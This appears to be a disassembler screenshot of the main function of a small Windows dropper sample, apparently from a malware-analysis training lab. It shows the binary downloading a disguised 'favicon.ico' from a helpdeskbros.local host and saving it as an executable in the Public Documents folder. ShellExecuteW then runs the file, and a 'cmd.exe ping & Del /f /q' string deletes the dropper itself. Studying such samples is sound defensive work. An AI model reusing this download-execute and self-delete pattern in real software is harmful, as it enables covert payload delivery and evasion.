 [0x00401080]
int main (int argc, char **argv, char **envp);
; var HANDLE hObject @ stack - 0x6dc
; var int32_t var_6c0h @ stack - 0x6c0
; var LPSTARTUPINFOW lpStartupInfo @ stack - 0x6a0
; var int32_t var_658h @ stack - 0x658
; var LPWSTR lpFilename @ stack - 0x64c
; var LPWSTR lpCommandLine @ stack - 0x450
; var int32_t var_6ch @ stack - 0x6c
; var int32_t var_60h @ stack - 0x60
; var int32_t var_8h @ stack - 0x8
0x00401080 push ebp
0x00401081 mov ebp, esp
0x00401083 and esp, 0xfffffff0
0x00401086 sub esp, 0x680
0x0040108c mov eax, dword data.00404004 ; 0x404004
0x00401091 xor eax, esp
0x00401093 mov dword [var_8h], eax
0x0040109a push 0
0x0040109c push 0
0x0040109e push 0
0x004010a0 push 0
0x004010a2 push str.Mozilla_5.0 ; 0x403288
0x004010a7 call dword [InternetOpenW] ; 0x403070
0x004010ad lea ecx, [esp]
0x004010b0 mov dword data.00404388, eax ; 0x404388
0x004010b5 mov dword [esp], 0x7d0 ; 2000
0x004010bc mov dword [lpStartupInfo.lpTitle], 0
0x004010c4 call fcn.004011e0 ; fcn.004011e0
0x004010c9 push 0
0x004010cb push 0
0x004010cd push str.C:_Users_Public_Documents_CR433101.dat.exe ; 0x403230
0x004010d2 push str.http:__ssl_6582datamanager.helpdeskbros.local_favicon.ico ; 0x4031b8
0x004010d7 push 0
0x004010d9 call dword [URLDownloadToFileW] ; 0x4030f4
0x004010df test eax, eax
0x004010e1 jne 0x401142
[0x004010e3]
0x004010e3 push eax
0x004010e4 push 0x40000000
0x004010e9 push eax
0x004010ea push eax
0x004010eb push str.http:__huskyhacks.dev ; 0x4032a0
0x004010f0 push dword [data.00404388] ; 0x404388
0x004010f6 call dword [InternetOpenUrlW] ; 0x403074
0x004010fc lea ecx, [esp]
0x004010ff mov dword [esp], 0xc8 ; 200
0x00401106 mov dword [var_6c0h], 0
0x0040110e call fcn.004011e0 ; fcn.004011e0
0x00401113 push 1 ; 1 ; INT nShowCmd
0x00401115 push data.00403138 ; 0x403138 ; LPCWSTR lpDirectory
0x0040111a push 0 ; LPCWSTR lpParameters
0x0040111c push str.ping_1.1.1.1__n_1__w_3000___Nul___C:_Users_Public_Documents_CR433101....
0x00401121 push str.open ; 0x40336c ; LPCWSTR lpOperation
0x00401126 push 0 ; int32_t arg_4h
0x00401128 call dword [ShellExecuteW] ; 0x403054 ; HINSTANCE ShellExecuteW(HWND hwnd, LPC...
0x0040112e xor eax, eax
0x00401130 mov ecx, dword [var_60h]
0x00401137 xor ecx, esp
[0x00401142]
0x00401142 push 0x44 ; 'D' ; 68 ; size_t n
0x00401144 lea eax, [lpStartupInfo.lpTitle]
0x00401148 push 0 ; int c
0x0040114a push eax ; void *s
0x0040114b call sub.VCRUNTIME140.dll_memset ; sub.VCRUNTIME140.dll_memset ; void *memset(...
0x00401150 add esp, 0xc
0x00401153 lea eax, [lpFilename]
0x00401157 xorps xmm0, xmm0
0x0040115a movaps xmmword [esp], xmm0
0x0040115e push 0x104 ; 260 ; DWORD nSize
0x00401163 push eax ; LPWSTR lpFilename
0x00401164 push 0 ; HMODULE hModule
0x00401166 call dword [GetModuleFileNameW] ; 0x403000 ; DWORD GetModuleFileNameW(HMODULE ...
0x0040116c lea eax, [var_658h]
0x00401170 push eax
0x00401171 push str.cmd.exe__C_ping_1.1.1.1__n_1__w_3000___Nul___Del__f__q___s ; 0x403140...
0x00401176 lea eax, [lpCommandLine]
0x0040117d push 0x208 ; 520 ; int32_t arg_4h
0x00401182 push eax ; int32_t arg_8h
0x00401183 call fcn.00401010 ; fcn.00401010
0x00401188 add esp, 0x10
Dashboard Strings Imports Search Disassembly Graph(main) Hexdump Decompiler (Empty)